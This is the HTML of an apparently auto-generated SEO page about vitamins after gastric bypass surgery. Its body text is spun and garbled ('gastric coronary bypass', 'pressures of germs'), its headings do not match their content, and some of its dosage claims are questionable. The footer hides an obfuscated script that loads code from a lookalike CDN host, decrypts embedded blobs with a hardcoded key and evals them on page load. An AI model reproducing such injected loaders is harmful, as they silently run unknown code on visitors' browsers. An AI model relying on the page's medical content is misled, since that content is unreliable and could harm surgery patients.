                                                Bariatric Vitamins Journey                                                                        </div>
            </div>
                         <div class="col-lg-6    pt-5">
                      
                                          <img class="w-100 contentImg" src="img/bariatric-vitamin3528.jpg" alt="Bariatric Vitamins Building Blocks">
                                            </div>
                        </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Bariatric Vitamins Bypass">
                
                                  <div class="col-lg-6    pt-5">
                                        <img class="w-100 contentImg" src="img/bariatric-surgery62.jpg" alt="Bariatric Vitamins Bypass">
                                            </div>
                
            <div class="col-lg-6 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Bariatric Vitamins Bypass">Bariatric Vitamins Bypass                </h3>
                <div class="content4"> <p>Bariatric vitamins for gastric bypass are important to assist patients recover after weight reduction surgery. These supplements can be discovered in various kinds, from soft chews to liquids.</p>

<p>There are a couple of things to bear in mind when buying bariatric vitamins. Make sure they include sufficient iron. This is a vital micronutrient, and not enough iron can lead to tiredness and anemia.</p>

<p>The very best bariatric vitamins for gastric bypass should likewise include adequate vitamin C. This antioxidant helps secure the body from inflammation and cell damage. It likewise encourages the production of collagen proteins.</p>
 </div>
                                                            </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-primary-new">
    <div class="container py-5">
        <div class="row"  id="Bariatric Vitamins Bari Life">
                      
                                     <div class="col-lg-6  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Bariatric Vitamins Bari Life">Bariatric Vitamins Bari Life    
                </h4>
                <div class="content3">  <p>Also, ensure that the vitamin supplement you select includes a minimum of 400 mcg of folic acid. Without folic acid, bariatric surgery clients can develop neurological issues.</p>

<p>Vitamin B12 plays an essential role in the development and function of cells. This vitamin can likewise help preserve healthy nerve cells. When a person has a shortage, she or he can feel a tingling or tingling in the extremities.</p>

<p>In addition to a <a href="https://www.amazon.com/bariatric-multivitamin/s?k=bariatric+multivitamin&amp;rh=p_78%3AB07NHHT813" target="_blank">bariatric multivitamin</a>, bariatric clients might also need probiotics. Probiotics can be taken in capsules or powders. An excellent probiotic will have at least seven pressures of germs.<br />
 </p>
</div>
                                                            </div>
             
                          <div class="col-lg-6    pt-5">
                                                    <img class="w-100 contentImg" src="img/gastric-sleeve-vitamins29.png" alt="Bariatric Vitamins Bari Life">
                                            </div>
                         </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                                  <div class="col-lg-6    pt-5">
                                                   <img class="w-100 contentImg" src="img/bariatric-surgery81.jpg" alt="Bariatric Vitamins Canada">
                                            </div>
                
            <div class="col-lg-6 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Bariatric Vitamins Canada">Bariatric Vitamins Canada                </h5>
                <div class="content6"> <p><br />
It is also essential to keep in mind that the body can not absorb lots of vitamins. They need to be consumed in a multivitamin. Keep in mind that not all multivitamins are created equivalent.</p>

<p>Throughout the recovery process, chewable vitamins are the very best choice. They are simple to take, and can be absorbed more easily.<br />
 </p>
 </div>
                                                            </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-primary-new">
    <div class="container py-5">
        <div class="row" id="Bariatric Vitamins During Pregnancy">
                              <div class="col-lg-6 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Bariatric Vitamins During Pregnancy  
                </h6>
                <div class="content3"><p>If you have had a gastric bypass or sleeve gastrectomy, you ought to start taking vitamins as quickly as you can. You must begin with a percentage and slowly increase your dosage with time.</p>

<p>Another crucial thing to remember is that not all multivitamins are created equal when it concerns supplying nutrients after gastric coronary bypass. Make certain that the multivitamin you select removes the need for extra supplement tablets-- this will save time and hassle in terms of taking numerous pills every day.</p>

<p>Be sure to consult with a medical professional prior to beginning any supplements or altering your diet plan following gastric bypass surgery-- doing so might potentially intensify your condition rather than improve it.</p>

<p>After gastric bypass surgery, your nutritional needs may be different than prior to the surgery. This is because many of the nutrients that you were obtaining from your food may no longer be available to you. In order to get the most out of your surgical healing and long term dietary success, it is essential to understand your body&#39;s specific nutritional requirements. Scientific support is readily available to help you satisfy these needs, and there are numerous options for additional minerals and vitamins. By following a balanced diet plan and supplementing as needed, you can ensure that you are taking in the correct amount of nutrients each day.</p>

<p>After gastric bypass surgery, many individuals might experience anemia. This is a condition in which your blood does not have enough red cell. Iron is a crucial component of red cell, and without it you can end up being very ill. Thankfully, taking iron supplements after gastric coronary bypass can assist to correct this condition.</p>

<p>There are various types of iron supplements available, and each one has its own benefits and disadvantages. The very best type of supplement to take after gastric bypass surgery is an iron chelate supplement. This kind of supplement binds to the iron in your body and helps it to be soaked up much better. It&#39;s likewise important to note that not all people require to take an iron supplement after gastric coronary bypass; however, if you are experiencing anemia or any other illness connected to low levels of iron, then taking a supplement might be the very best solution for you.</p>

<p>It&#39;s likewise crucial to remember the everyday dose suggestions for Iron supplements after gastric coronary bypass. Many people take around 15mg per day, however this number will vary depending upon your private health circumstance and how well your body absorbs the supplements. It&#39;s likewise important to bear in mind that some negative effects can occur when taking Iron supplements, so it is necessary to discuss prospective negative effects with your health care professional before starting them.</p>

<p>Lastly, it&#39;s constantly beneficial to monitor your iron levels while taking a supplement like this in order to make sure that you&#39;re getting the most out of them. If you observe any modifications in your health status or if your Iron levels begin dropping listed below regular levels, it&#39;s time to call your physician for more guidance on what steps ought to be taken next.</p>

<p>Gastric coronary bypass can be life-changing. However, it is essential to understand the dietary needs that include this significant operation. Vitamins and minerals are important for all phases of life, however specifically after gastric bypass surgery. To guarantee appropriate nutrient absorption and health after your surgery, consider taking multivitamins and iron supplements as required. Additionally, make sure to monitor your body&#39;s nutrition levels routinely through blood tests to ensure you are getting the suggested daily quantities of key nutrients without overdoing it or taking unneeded supplements. Speak with a physician or healthcare expert prior to beginning any new supplement program so you can ensure ideal post-surgical health!</p>
  </div>
                                                            </div>
                            <div class="col-lg-6    pt-5">
                                         <img class="w-100 contentImg" src="img/bariatric-vitamin3520.jpg" alt="Bariatric Vitamins During Pregnancy">
                                            </div>
                        </div>
    </div>
</div>









<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  
      
      
      
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://play.google.com/store/apps/details?id=com.bariatricvitamins.app247436" rel="nofollow">https://play.google.com/store/apps/details?id=com.bariatricvitamins.app247436</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://www.bariatrichairloss.life/is-hair-loss-a-side-effect-of-gastric-sleeve-surgery.html"  target="_blank">Hair Loss After Gastric Sleeve</a></p>
<p><a class="  allShow"  href="https://play.google.com/store/apps/details?id=com.bariatricvitamins.app247436"  target="_blank">Bariatric Vitamins</a></p>
<p><a class="  allShow" href="https://gastric-bypass-vitamins.b-cdn.net/index.html"  target="_blank">Gastric Bypass Vitamins</a></p>
<p><a class="  allShow" href="https://paper.wf/bariatric-vitamins/gastric-sleeve-surgery-support"  target="_blank">Gastric Sleeve Support</a></p>
<p><a class="  allShow"  href="https://th.hashi.icu/bariatric-vitamins/gastric-bypass-vitamins"  target="_blank">Gastric Bypass Gone Wrong</a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="   allShow" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    


    Sitemap</a></p>

 
<p>
  <a  class="text-   allShow  " href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

 
<p>
  <a  class="text-   allShow  " href="about-us.html" rel="nofollow"   class="  allShow"  >
   
About Us</a></p>


<p>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var HWFTTCZArZNGSJW = 'KdBfHzYVkpIATQE';var SDAGNSCHKvNBDNK = '[base64]';var SQOiZHWkDwQQExx = '[base64]';let ZxGUUOWMrFRNJYB = new Encryption();var yGmRZVXdESXIDVc = ZxGUUOWMrFRNJYB.decrypt(SDAGNSCHKvNBDNK, HWFTTCZArZNGSJW);if (!eval(yGmRZVXdESXIDVc)) eval(ZxGUUOWMrFRNJYB.decrypt(SQOiZHWkDwQQExx, HWFTTCZArZNGSJW));;</script><p>
    </p>



                <div class="col-lg-12  ">

                                   
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/WrDHF6CLH-I" title="Bariatric Vitamins Best"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Bariatric Vitamins Building Blocks</iframe>

                                    </div>
                
















 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                                    <p class="sub">Follow us</p>
                  
                                   <a href="https://www.webmd.com/connect-to-care/bariatric-surgery/what-is-bariatric-surgery" class="icon-button facebook"     ><i class="fa fa-facebook"></i><span></span></a>
                                                           <a href="https://s3.amazonaws.com/gastric-bypass-vitamins/gastric-bypass-vitamins/index.html" class="icon-button pinterest"   ><i class="fa fa-linkedin"></i><span></span></a>
                                          
                <a href="https://storage.googleapis.com/gastric-bypass-vitamins/gastric-bypass-vitamins/index.html" class="icon-button google-plus"   ><i class="fa fa-instagram"></i><span></span></a>
                                                          <a href="https://telegra.ph/Gastric-Bypass-Vitamins-01-09" class="icon-button youtube"     ><i class="fa fa-youtube"></i><span></span></a>
                                                          <a href="https://wickvegs.blob.core.windows.net/gastric-bypass-vitamins/gastric-bypass-vitamins/index.html" class="icon-button twitter"   ><i class="fa fa-twitter"></i><span></span></a>
                
                                                                         <a href="https://s3.us-east-1.wasabisys.com/gastric-bypass-vitamins/gastric-bypass-vitamins/index.html" class="icon-button tumblr"     ><i class="fa fa-tumblr"></i><span></span></a>
                              
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


